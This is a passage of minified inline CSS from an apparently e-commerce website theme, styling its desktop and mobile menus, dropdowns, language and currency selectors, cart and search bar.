.menu-item.drop-menu.animating>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%,0,0)}.secondary-menu .menu-item.drop-menu>.j-dropdown:before{left:50%;right:auto;transform:translateX(-50%);margin-left:0 !important;margin-right:0 !important}.secondary-menu .menu-item.dropdown .j-menu>li>a{flex-direction:row;background:rgba(20,102,120,1);padding:10px;padding-right:15px;padding-left:15px}.secondary-menu .menu-item.dropdown .j-menu .dropdown>a>.count-badge{margin-right:0}.secondary-menu .menu-item.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.secondary-menu .menu-item.dropdown .j-menu .dropdown>a:after{display:block}.secondary-menu .menu-item.dropdown .j-menu .dropdown>a:after,.secondary-menu .menu-item.dropdown .dropdown>button:after{border-width:4px}.secondary-menu .menu-item.dropdown .j-menu>li>a,.secondary-menu .menu-item.dropdown .j-menu>li>a>.links-text,.secondary-menu .menu-item.dropdown.language-currency button,.secondary-menu .menu-item.dropdown .cart-heading{font-size:13px;color:rgba(255,255,255,1);text-transform:none}.no-touchevents .secondary-menu .menu-item.dropdown .j-menu>li:hover>a,.no-touchevents .secondary-menu .menu-item.dropdown .j-menu>li:hover>a>.links-text,.secondary-menu .menu-item.dropdown .j-menu>li.active>a>.links-text,.secondary-menu .menu-item.dropdown .j-menu>li.panel-active>a>.links-text,.no-touchevents .secondary-menu .menu-item.dropdown.language-currency button:hover{color:rgba(255,255,255,1)}.secondary-menu .menu-item.dropdown .j-menu .links-text{max-width:var(--menu-max-width,none);white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.secondary-menu .menu-item.dropdown.language-currency .currency-title{max-width:var(--menu-max-width,none);white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.secondary-menu .menu-item.dropdown.language-currency .language-title{max-width:var(--menu-max-width,none);white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.secondary-menu .menu-item.dropdown .j-menu>li>a:before{color:rgba(255,255,255,1);margin:0;margin-right:5px;font-size:15px}.no-touchevents .secondary-menu .menu-item.dropdown .j-menu>li:hover>a:before,.secondary-menu .menu-item.dropdown .j-menu>li.active>a:before,.secondary-menu .menu-item.dropdown .j-menu>li.panel-active>a:before{color:rgba(255,255,255,1)}.no-touchevents .secondary-menu .menu-item.dropdown .j-menu>li:hover>a,.secondary-menu .menu-item.dropdown .j-menu>li.active>a,.secondary-menu .menu-item.dropdown .j-menu>li.panel-active>a{background:rgba(39,123,140,1)}.secondary-menu .menu-item.dropdown .j-menu a .count-badge{display:none;position:relative}.secondary-menu .menu-item.dropdown:not(.mega-menu) .j-dropdown .j-menu{background:rgba(255,255,255,1)}.secondary-menu .menu-item.dropdown:not(.mega-menu) .j-dropdown{min-width:100px}.secondary-menu .menu-item.dropdown:not(.mega-menu) .j-menu{box-shadow:0 15px 90px -10px rgba(0,0,0,.2)}.secondary-menu .menu-item.dropdown .j-dropdown:before{display:block;border-bottom-color:rgba(20,102,120,1);margin-left:-2px !important;margin-top:-10px}.mid-bar .secondary-menu{justify-content:flex-end}.top-menu.secondary-menu>.top-menu .drop-menu>.j-dropdown{left:auto;right:0;transform:translate3d(0,-10px,0)}.top-menu.secondary-menu>.top-menu .drop-menu.animating>.j-dropdown{left:auto;right:0;transform:translate3d(0,0,0)}.top-menu.secondary-menu>.top-menu .drop-menu>.j-dropdown:before{left:calc(100% - 10px);right:0;transform:translateX(-100%)}header{--header-transition:.139s;--desktop-top-bar:35px}.header-sticky .desktop-main-menu-wrapper:after{background:rgba(255,255,255,1)}.header-sticky .header{box-shadow:0 10px 30px rgba(0,0,0,.1)}.top-bar:before{background:rgba(245,245,245,1);border-width:0;border-bottom-width:1px;border-style:none;border-color:rgba(221,221,221,1)}.top-menu .j-menu>li>a{flex-direction:row;padding:5px}.top-menu .j-menu .dropdown>a>.count-badge{margin-right:0}.top-menu .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.top-menu .j-menu .dropdown>a:after{display:block}.top-menu .j-menu .dropdown>a:after,.top-menu .dropdown>button:after{border-width:4px}.top-menu .j-menu>li>a,.top-menu .j-menu>li>a>.links-text,.top-menu.language-currency button,.top-menu .cart-heading{font-size:12px;color:rgba(105,105,115,1);font-weight:700;text-transform:uppercase}.no-touchevents .top-menu .j-menu>li:hover>a,.no-touchevents .top-menu .j-menu>li:hover>a>.links-text,.top-menu .j-menu>li.active>a>.links-text,.top-menu .j-menu>li.panel-active>a>.links-text,.no-touchevents .top-menu.language-currency button:hover{color:rgba(39,123,140,1)}.top-menu .j-menu .links-text{max-width:var(--menu-max-width,none);white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.top-menu.language-currency .currency-title{max-width:var(--menu-max-width,none);white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.top-menu.language-currency .language-title{max-width:var(--menu-max-width,none);white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.top-menu .j-menu>li>a:before{font-size:20px;color:rgba(140,180,226,1);margin-right:5px;font-size:18px}.top-menu .j-menu a .count-badge{display:inline-flex;position:relative}.top-menu .dropdown.drop-menu>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%,-10px,0)}.top-menu .dropdown.drop-menu.animating>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%,0,0)}.top-menu .dropdown.drop-menu>.j-dropdown:before{left:50%;right:auto;transform:translateX(-50%);margin-left:0 !important;margin-right:0 !important}.top-menu .dropdown.dropdown .j-menu>li>a{flex-direction:row;background:rgba(20,102,120,1);padding:10px;padding-right:15px;padding-left:15px}.top-menu .dropdown.dropdown .j-menu .dropdown>a>.count-badge{margin-right:0}.top-menu .dropdown.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.top-menu .dropdown.dropdown .j-menu .dropdown>a:after{display:block}.top-menu .dropdown.dropdown .j-menu .dropdown>a:after,.top-menu .dropdown.dropdown .dropdown>button:after{border-width:4px}.top-menu .dropdown.dropdown .j-menu>li>a,.top-menu .dropdown.dropdown .j-menu>li>a>.links-text,.top-menu .dropdown.dropdown.language-currency button,.top-menu .dropdown.dropdown .cart-heading{font-size:13px;color:rgba(255,255,255,1);text-transform:none}.no-touchevents .top-menu .dropdown.dropdown .j-menu>li:hover>a,.no-touchevents .top-menu .dropdown.dropdown .j-menu>li:hover>a>.links-text,.top-menu .dropdown.dropdown .j-menu>li.active>a>.links-text,.top-menu .dropdown.dropdown .j-menu>li.panel-active>a>.links-text,.no-touchevents .top-menu .dropdown.dropdown.language-currency button:hover{color:rgba(255,255,255,1)}.top-menu .dropdown.dropdown .j-menu .links-text{max-width:var(--menu-max-width,none);white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.top-menu .dropdown.dropdown.language-currency .currency-title{max-width:var(--menu-max-width,none);white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.top-menu .dropdown.dropdown.language-currency .language-title{max-width:var(--menu-max-width,none);white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.top-menu .dropdown.dropdown .j-menu>li>a:before{color:rgba(255,255,255,1);margin:0;margin-right:5px;font-size:15px}.no-touchevents .top-menu .dropdown.dropdown .j-menu>li:hover>a:before,.top-menu .dropdown.dropdown .j-menu>li.active>a:before,.top-menu .dropdown.dropdown .j-menu>li.panel-active>a:before{color:rgba(255,255,255,1)}.no-touchevents .top-menu .dropdown.dropdown .j-menu>li:hover>a,.top-menu .dropdown.dropdown .j-menu>li.active>a,.top-menu .dropdown.dropdown .j-menu>li.panel-active>a{background:rgba(39,123,140,1)}.top-menu .dropdown.dropdown .j-menu a .count-badge{display:none;position:relative}.top-menu .dropdown.dropdown:not(.mega-menu) .j-dropdown .j-menu{background:rgba(255,255,255,1)}.top-menu .dropdown.dropdown:not(.mega-menu) .j-dropdown{min-width:100px}.top-menu .dropdown.dropdown:not(.mega-menu) .j-menu{box-shadow:0 15px 90px -10px rgba(0,0,0,.2)}.top-menu .dropdown.dropdown .j-dropdown:before{display:block;border-bottom-color:rgba(20,102,120,1);margin-left:-2px !important;margin-top:-10px}.top-bar>div:not(.language-currency):first-child{width:auto}.top-bar>div:not(.language-currency):first-child>ul>li:last-child{position:relative;right:auto;transform:translateX(0)}@media (max-width:1300px){#cart-items{transform:translateX(0px)}.desktop-header-active .header .mid-bar{padding-right:10px;padding-left:10px}.header .top-bar{padding-right:10px;padding-left:10px}}@media (max-width:1024px){#cart{border-style:none}.language-currency.top-menu .dropdown.drop-menu>.j-dropdown{left:0;right:auto;transform:translate3d(0,-10px,0)}.language-currency.top-menu .dropdown.drop-menu.animating>.j-dropdown{left:0;right:auto;transform:none}.language-currency.top-menu .dropdown.drop-menu>.j-dropdown:before{left:10px;right:auto;transform:translateX(0)}.language-currency.top-menu .currency .dropdown.drop-menu>.j-dropdown{left:0;right:auto;transform:translate3d(0,-10px,0)}.language-currency.top-menu .currency .dropdown.drop-menu.animating>.j-dropdown{left:0;right:auto;transform:none}.language-currency.top-menu .currency .dropdown.drop-menu>.j-dropdown:before{left:10px;right:auto;transform:translateX(0)}.search-categories.drop-menu>.j-dropdown{left:0;right:auto;transform:translate3d(0,-10px,0)}.search-categories.drop-menu.animating>.j-dropdown{left:0;right:auto;transform:none}.search-categories.drop-menu>.j-dropdown:before{left:10px;right:auto;transform:translateX(0)}.secondary-menu .menu-item.drop-menu>.j-dropdown{left:0;right:auto;transform:translate3d(0,-10px,0)}.secondary-menu .menu-item.drop-menu.animating>.j-dropdown{left:0;right:auto;transform:none}.secondary-menu .menu-item.drop-menu>.j-dropdown:before{left:10px;right:auto;transform:translateX(0)}.top-menu .dropdown.drop-menu>.j-dropdown{left:0;right:auto;transform:translate3d(0,-10px,0)}.top-menu .dropdown.drop-menu.animating>.j-dropdown{left:0;right:auto;transform:none}.top-menu .dropdown.drop-menu>.j-dropdown:before{left:10px;right:auto;transform:translateX(0)}}@media (min-width:359px) and (max-width:760px){.secondary-menu .top-menu .j-menu>li>a:before{font-size:24px}}@media (max-width:470px){#language .dropdown-toggle{font-size:11px}#currency .dropdown-toggle{font-size:11px}.top-menu .j-menu>li>a,.top-menu .j-menu>li>a>.links-text,.top-menu.language-currency button,.top-menu .cart-heading{font-size:11px}} .cart-empty { padding: 16px; text-align: left;border: 1px solid #ccc; }</style>
<style data-id="header_mobile">.mobile-header-active .mobile-cart-wrapper #cart>a>em:before{font-size:24px;color:rgba(58,71,84,1);margin-right:5px}.mobile-header-active .mobile-cart-wrapper #cart>a{background:0 0;width:55px}.mobile-cart-content-container-open .mobile-wrapper-header>span{font-family:'Montserrat';font-weight:700;text-transform:uppercase}.mobile-cart-content-container-open .mobile-wrapper-header{background:rgba(240,242,245,1);--mobile-wrapper-header:45px}.mobile-cart-content-container-open .mobile-container{max-width:85%;width:300px}.mobile-cart-content-container-open .mobile-main-menu-container,.mobile-cart-content-container-open .desktop-mobile-main-menu-container{background:rgba(255,255,255,1)}.mobile-cart-content-container-open .mobile-main-menu-wrapper .main-menu{padding:20px}.mobile-cart-content-container-open html[class*=-container-open] .mobile-main-menu-container,.mobile-cart-content-container-open html[class*=-container-open] .desktop-mobile-main-menu-container{box-shadow:0 15px 90px -10px rgba(0,0,0,.2)}.mobile-cart-content-container-open html[class*=-container-open] .mobile-cart-content-container{box-shadow:0 15px 90px -10px rgba(0,0,0,.2)}.mobile-cart-content-container-open.mobile-overlay .site-wrapper:before{background:rgba(0,0,0,.5)}.mobile-header-active .mobile-cart-wrapper #cart-items.count-badge{transform:translateX(-7px);margin-top:10px;display:inline-flex}.mobile-header-active .mobile-bar{background:rgba(255,255,255,1);box-shadow:0 15px 90px -10px rgba(0,0,0,.2)}:root{--mobile-bar:60px;--mobile-sticky-height-reduction:0px;--mobile-search-padding:5px}.mobile-header-active .menu-trigger .menu-icon:after{display:block}.mobile-custom-menu .links-text:after{display:block}.mobile-header-active .search-trigger .menu-icon:after{display:block}.mobile-header-active .mobile-header .fa-shopping-cart:after{display:block}.mobile-header-active #language .dropdown-toggle .symbol{display:none;border-radius:0}.mobile-header-active #language .dropdown-toggle .language-title{display:block;margin-left:0}.mobile-header-active #language .dropdown-toggle .currency-title{display:none}.mobile-header-active #language .dropdown-toggle .currency-code{display:block}.mobile-header-active #language .language-flag{display:inline-flex}.mobile-header-active #language .currency-symbol{display:inline-flex}.mobile-header-active #language .language-title-dropdown{display:inline-flex}.mobile-header-active #language .currency-title-dropdown{display:inline-flex}.mobile-header-active #language .currency-code-dropdown{display:none}.mobile-header-active #language .dropdown-toggle:after{border-width:4px}.mobile-header-active #language .dropdown-toggle{font-size:12px;color:rgba(105,105,115,1);font-weight:700;text-transform:uppercase}.no-touchevents .mobile-header-active #language .dropdown:hover button{color:rgba(39,123,140,1)}.mobile-header-active #currency .dropdown-toggle .symbol{display:none;border-radius:0}.mobile-header-active #currency .dropdown-toggle .language-title{display:block;margin-left:0}.mobile-header-active #currency .dropdown-toggle .currency-title{display:none}.mobile-header-active #currency .dropdown-toggle .currency-code{display:block}.mobile-header-active #currency .language-flag{display:inline-flex}.mobile-header-active #currency .currency-symbol{display:inline-flex}.mobile-header-active #currency .language-title-dropdown{display:inline-flex}.mobile-header-active #currency .currency-title-dropdown{display:inline-flex}.mobile-header-active #currency .currency-code-dropdown{display:none}.mobile-header-active #currency .dropdown-toggle:after{border-width:4px}.mobile-header-active #currency .dropdown-toggle{font-size:12px;color:rgba(105,105,115,1);font-weight:700;text-transform:uppercase}.no-touchevents .mobile-header-active #currency .dropdown:hover button{color:rgba(39,123,140,1)}.mobile-header-active .language-currency.top-menu.drop-menu>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%,-10px,0)}.mobile-header-active .language-currency.top-menu.drop-menu.animating>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%,0,0)}.mobile-header-active .language-currency.top-menu.drop-menu>.j-dropdown:before{left:50%;right:auto;transform:translateX(-50%);margin-left:0 !important;margin-right:0 !important}.mobile-header-active .language-currency.top-menu.dropdown .j-menu>li>a{flex-direction:row;background:rgba(20,102,120,1);padding:10px;padding-right:15px;padding-left:15px}.mobile-header-active .language-currency.top-menu.dropdown .j-menu .dropdown>a>.count-badge{margin-right:0}.mobile-header-active .language-currency.top-menu.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.mobile-header-active .language-currency.top-menu.dropdown .j-menu .dropdown>a:after{display:block}.mobile-header-active .language-currency.top-menu.dropdown .j-menu .dropdown>a:after,.mobile-header-active .language-currency.top-menu.dropdown .dropdown>button:after{border-width:4px}.mobile-header-active .language-currency.top-menu.dropdown .j-menu>li>a,.mobile-header-active .language-currency.top-menu.dropdown .j-menu>li>a>.links-text,.mobile-header-active .language-currency.top-menu.dropdown.language-currency button,.mobile-header-active .language-currency.top-menu.dropdown .cart-heading{font-size:13px;color:rgba(255,255,255,1);text-transform:none}.no-touchevents .mobile-header-active .language-currency.top-menu.dropdown .j-menu>li:hover>a,.no-touchevents .mobile-header-active .language-currency.top-menu.dropdown .j-menu>li:hover>a>.links-text,.mobile-header-active .language-currency.top-menu.dropdown .j-menu>li.active>a>.links-text,.mobile-header-active .language-currency.top-menu.dropdown .j-menu>li.panel-active>a>.links-text,.no-touchevents .mobile-header-active .language-currency.top-menu.dropdown.language-currency button:hover{color:rgba(255,255,255,1)}.mobile-header-active .language-currency.top-menu.dropdown .j-menu .links-text{max-width:var(--menu-max-width,none);white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.mobile-header-active .language-currency.top-menu.dropdown.language-currency .currency-title{max-width:var(--menu-max-width,none);white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.mobile-header-active .language-currency.top-menu.dropdown.language-currency .language-title{max-width:var(--menu-max-width,none);white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.mobile-header-active .language-currency.top-menu.dropdown .j-menu>li>a:before{color:rgba(255,255,255,1);margin:0;margin-right:5px;font-size:15px}.no-touchevents .mobile-header-active .language-currency.top-menu.dropdown .j-menu>li:hover>a:before,.mobile-header-active .language-currency.top-menu.dropdown .j-menu>li.active>a:before,.mobile-header-active .language-currency.top-menu.dropdown .j-menu>li.panel-active>a:before{color:rgba(255,255,255,1)}.no-touchevents .mobile-header-active .language-currency.top-menu.dropdown .j-menu>li:hover>a,.mobile-header-active .language-currency.top-menu.dropdown .j-menu>li.active>a,.mobile-header-active .language-currency.top-menu.dropdown .j-menu>li.panel-active>a{background:rgba(39,123,140,1)}.mobile-header-active .language-currency.top-menu.dropdown .j-menu a .count-badge{display:none;position:relative}.mobile-header-active .language-currency.top-menu.dropdown:not(.mega-menu) .j-dropdown .j-menu{background:rgba(255,255,255,1)}.mobile-header-active .language-currency.top-menu.dropdown:not(.mega-menu) .j-dropdown{min-width:100px}.mobile-header-active .language-currency.top-menu.dropdown:not(.mega-menu) .j-menu{box-shadow:0 15px 90px -10px rgba(0,0,0,.2)}.mobile-header-active .language-currency.top-menu.dropdown .j-dropdown:before{display:block;border-bottom-color:rgba(20,102,120,1);margin-left:-2px !important;margin-top:-10px}.mobile-header-active #logo a{padding:15px}.mobile-header-active .menu-trigger .menu-icon:before{content:'\eb7e' !important;font-family:icomoon !important;font-size:28px;color:rgba(58,71,84,1);top:-1px}.mobile-header-active .menu-trigger{width:45px}.mobile-main-menu-wrapper .main-menu.drop-menu>.j-dropdown{left:0;right:auto;transform:translate3d(0,-10px,0)}.mobile-main-menu-wrapper .main-menu.drop-menu.animating>.j-dropdown{left:0;right:auto;transform:none}.mobile-main-menu-wrapper .main-menu.drop-menu>.j-dropdown:before{left:10px;right:auto;transform:translateX(0)}.mobile-main-menu-wrapper .main-menu.dropdown .j-menu .dropdown>a>.count-badge{margin-right:0}.mobile-main-menu-wrapper .main-menu.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.mobile-main-menu-wrapper .main-menu.dropdown .j-menu .dropdown>a:after{display:block}.mobile-main-menu-wrapper .main-menu.dropdown .j-menu .dropdown>a:after,.mobile-main-menu-wrapper .main-menu.dropdown .dropdown>button:after{border-width:4px}.mobile-main-menu-wrapper .main-menu.dropdown .j-menu>li>a,.mobile-main-menu-wrapper .main-menu.dropdown .j-menu>li>a>.links-text,.mobile-main-menu-wrapper .main-menu.dropdown.language-currency button,.mobile-main-menu-wrapper .main-menu.dropdown .cart-heading{font-size:14px;color:rgba(51,51,51,1);font-weight:400}.no-touchevents .mobile-main-menu-wrapper .main-menu.dropdown .j-menu>li:hover>a,.no-touchevents .mobile-main-menu-wrapper .main-menu.dropdown .j-menu>li:hover>a>.links-text,.mobile-main-menu-wrapper .main-menu.dropdown .j-menu>li.active>a>.links-text,.mobile-main-menu-wrapper .main-menu.dropdown .j-menu>li.panel-active>a>.links-text,.no-touchevents .mobile-main-menu-wrapper .main-menu.dropdown.language-currency button:hover{color:rgba(255,255,255,1)}.mobile-main-menu-wrapper .main-menu.dropdown .j-menu .links-text{max-width:none;white-space:normal;overflow:visible;text-overflow:initial}.mobile-main-menu-wrapper .main-menu.dropdown.language-currency .currency-title{max-width:none;white-space:normal;overflow:visible;text-overflow:initial}.mobile-main-menu-wrapper .main-menu.dropdown.language-currency .language-title{max-width:none;white-space:normal;overflow:visible;text-overflow:initial}.mobile-main-menu-wrapper .main-menu.dropdown .j-menu>li>a:before{margin-right:7px;min-width:20px;font-size:18px}.mobile-main-menu-wrapper .main-menu.dropdown .j-menu>li>a{background:rgba(255,255,255,1);padding:10px}.no-touchevents .mobile-main-menu-wrapper .main-menu.dropdown .j-menu>li:hover>a,.mobile-main-menu-wrapper .main-menu.dropdown .j-menu>li.active>a,.mobile-main-menu-wrapper .main-menu.dropdown .j-menu>li.panel-active>a{background:rgba(39,123,140,1)}.mobile-main-menu-wrapper .main-menu.dropdown .j-menu a .count-badge{display:none;position:relative}.mobile-main-menu-wrapper .main-menu.dropdown:not(.mega-menu) .j-dropdown .j-menu{background:rgba(255,255,255,1)}.mobile-main-menu-wrapper .main-menu.dropdown:not(.mega-menu) .j-dropdown{min-width:200px}.mobile-main-menu-wrapper .main-menu.dropdown:not(.mega-menu) .j-menu{box-shadow:30px 40px 90px -10px rgba(0,0,0,.2)}.mobile-main-menu-wrapper .main-menu.dropdown .j-dropdown:before{display:block;border-bottom-color:rgba(255,255,255,1);margin-left:7px !important;margin-top:-10px}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .dropdown>a>.count-badge{margin-right:5px}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:0}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .dropdown>a:after{display:none}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .dropdown>a:after,.mobile-main-menu-wrapper .main-menu.accordion-menu .dropdown>button:after{border-width:4px}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu>li>a,.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu>li>a>.links-text,.mobile-main-menu-wrapper .main-menu.accordion-menu.language-currency button,.mobile-main-menu-wrapper .main-menu.accordion-menu .cart-heading{font-size:17px;color:rgba(51,51,51,1);font-weight:400;text-transform:none}.no-touchevents .mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu>li:hover>a,.no-touchevents .mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu>li:hover>a>.links-text,.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu>li.active>a>.links-text,.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu>li.panel-active>a>.links-text,.no-touchevents .mobile-main-menu-wrapper .main-menu.accordion-menu.language-currency button:hover{color:rgba(39,123,140,1)}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .links-text{max-width:var(--menu-max-width,none);white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.mobile-main-menu-wrapper .main-menu.accordion-menu.language-currency .currency-title{max-width:var(--menu-max-width,none);white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.mobile-main-menu-wrapper .main-menu.accordion-menu.language-currency .language-title{max-width:var(--menu-max-width,none);white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu>li>a:before{color:rgba(139,145,152,1);margin-right:10px;min-width:24px;font-size:24px}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu>li>a{background:0 0;padding:10px;padding-left:0}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu a .count-badge{display:none;position:relative}.mobile-main-menu-wrapper .main-menu .open-menu em:before{content:'\eba1' !important;font-family:icomoon !important;font-size:20px;left:5px}.mobile-main-menu-wrapper .main-menu .open-menu[aria-expanded=true] em:before{content:'\eb86' !important;font-family:icomoon !important;font-size:20px;color:rgba(39,123,140,1);left:5px}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu>li>a{flex-direction:row;padding:8px}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu .dropdown>a>.count-badge{margin-right:5px}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:0}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu .dropdown>a:after{display:none}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu .dropdown>a:after,.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .dropdown>button:after{border-width:4px}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu>li>a,.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu>li>a>.links-text,.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu.language-currency button,.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .cart-heading{font-family:'Nunito Sans';font-weight:400;font-size:15px;color:rgba(105,105,115,1)}.no-touchevents .mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu>li:hover>a,.no-touchevents .mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu>li:hover>a>.links-text,.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu>li.active>a>.links-text,.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu>li.panel-active>a>.links-text,.no-touchevents .mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu.language-currency button:hover{color:rgba(39,123,140,1)}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu .links-text{max-width:none;white-space:normal;overflow:visible;text-overflow:initial}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu.language-currency .currency-title{max-width:none;white-space:normal;overflow:visible;text-overflow:initial}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu.language-currency .language-title{max-width:none;white-space:normal;overflow:visible;text-overflow:initial}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu>li>a:before{margin-right:5px}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu a .count-badge{display:none;position:relative}.mobile-main-menu-wrapper .main-menu .j-menu>li:not(.mega-menu)>div .j-menu>li>a{padding-left:30px !important}.mobile-main-menu-wrapper .main-menu .j-menu>li:not(.mega-menu)>div .j-menu>li>div>.j-menu>li>a{padding-left:40px !important}.mobile-main-menu-wrapper .main-menu .j-menu>li:not(.mega-menu)>div .j-menu>li>div>.j-menu>li>div>.j-menu>li>a{padding-left:50px !important}.mobile-main-menu-wrapper .main-menu .j-menu>li:not(.mega-menu)>div .j-menu>li>div>.j-menu>li>div>.j-menu>li>div>.j-menu>li>a{padding-left:60px !important}.mobile-main-menu-container-open .mobile-wrapper-header>span{font-family:'Montserrat';font-weight:700;text-transform:uppercase}.mobile-main-menu-container-open .mobile-wrapper-header{background:rgba(240,242,245,1);--mobile-wrapper-header:45px}.mobile-main-menu-container-open .mobile-container{max-width:85%;width:300px}.mobile-main-menu-container-open .mobile-main-menu-container,.mobile-main-menu-container-open .desktop-mobile-main-menu-container{background:rgba(255,255,255,1)}.mobile-main-menu-container-open .mobile-main-menu-wrapper .main-menu{padding:20px}.mobile-main-menu-container-open html[class*=-container-open] .mobile-main-menu-container,.mobile-main-menu-container-open html[class*=-container-open] .desktop-mobile-main-menu-container{box-shadow:0 15px 90px -10px rgba(0,0,0,.2)}.mobile-main-menu-container-open html[class*=-container-open] .mobile-cart-content-container{box-shadow:0 15px 90px -10px rgba(0,0,0,.2)}.mobile-main-menu-container-open.mobile-overlay .site-wrapper:before{background:rgba(0,0,0,.5)}.mobile-bar .mobile-custom-menu-1 .links-text:before{content:'\eaa7' !important;font-family:icomoon !important;font-size:22px;color:rgba(58,71,84,1)}.mobile-bar .mobile-custom-menu{width:40px}.mobile-bar .mobile-custom-menu-2 .links-text:before{content:'\eab6' !important;font-family:icomoon !important;font-size:22px;color:rgba(230,230,230,1)}.mobile-bar .mobile-custom-menu-1 .count-badge{transform:translateX(2px);display:inline-flex}.mobile-bar .mobile-custom-menu-2 .count-badge{display:inline-flex}.mobile-header-active .mini-search .search-trigger .menu-icon:before{content:'\ebaf' !important;font-family:icomoon !important;font-size:26px;color:rgba(58,71,84,1);left:5px}.mobile-header-active .header-search{border-width:2px;border-style:solid;border-color:rgba(56,126,185,1)}.mobile-header-active .header-search input{font-size:13px;background:rgba(255,255,255,1) !important}.mobile-header-active .header-search>.search-button:before{content:'\ebaf' !important;font-family:icomoon !important;font-size:22px;color:rgba(255,255,255,1)}.mobile-header-active .header-search .search-button{background:rgba(56,126,185,1);min-width:45px}.no-touchevents .mobile-header-active .header-search .search-button:hover{background:rgba(39,123,140,1)}.mobile-header-active #search input::-webkit-input-placeholder{color:rgba(105,105,115,1)}.mobile-header-active #search input::-moz-input-placeholder{color:rgba(105,105,115,1)}.mobile-header-active #search input:-ms-input-placeholder{color:rgba(105,105,115,1)}.mobile-header-active .search-categories{display:none;background:rgba(20,102,120,1)}.mobile-header-active .search-categories+span{border-top-left-radius:inherit;border-bottom-left-radius:inherit}.mobile-header-active .search-categories+label+span{border-top-left-radius:inherit;border-bottom-left-radius:inherit}.mobile-header-active .search-categories+label+input{border-top-left-radius:inherit;border-bottom-left-radius:inherit}.no-touchevents .mobile-header-active .search-categories:hover{background:rgba(39,123,140,1)}.mobile-header-active .search-categories-button,.mobile-header-active .search-categories-button>a{color:rgba(255,255,255,1)}.mobile-header-active .search-categories-button:after{content:'\f0d7' !important;font-family:icomoon !important;color:rgba(255,255,255,1)}.mobile-header-active .search-categories.drop-menu>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%,-10px,0)}.mobile-header-active .search-categories.drop-menu.animating>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%,0,0)}.mobile-header-active .search-categories.drop-menu>.j-dropdown:before{left:50%;right:auto;transform:translateX(-50%);margin-left:0 !important;margin-right:0 !important}.mobile-header-active .search-categories.dropdown .j-menu>li>a{flex-direction:row;background:rgba(20,102,120,1);padding:10px;padding-right:15px;padding-left:15px}.mobile-header-active .search-categories.dropdown .j-menu .dropdown>a>.count-badge{margin-right:0}.mobile-header-active .search-categories.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.mobile-header-active .search-categories.dropdown .j-menu .dropdown>a:after{display:block}.mobile-header-active .search-categories.dropdown .j-menu .dropdown>a:after,.mobile-header-active .search-categories.dropdown .dropdown>button:after{border-width:4px}.mobile-header-active .search-categories.dropdown .j-menu>li>a,.mobile-header-active .search-categories.dropdown .j-menu>li>a>.links-text,.mobile-header-active .search-categories.dropdown.language-currency button,.mobile-header-active .search-categories.dropdown .cart-heading{font-size:13px;color:rgba(255,255,255,1);text-transform:none}.no-touchevents .mobile-header-active .search-categories.dropdown .j-menu>li:hover>a,.no-touchevents .mobile-header-active .search-categories.dropdown .j-menu>li:hover>a>.links-text,.mobile-header-active 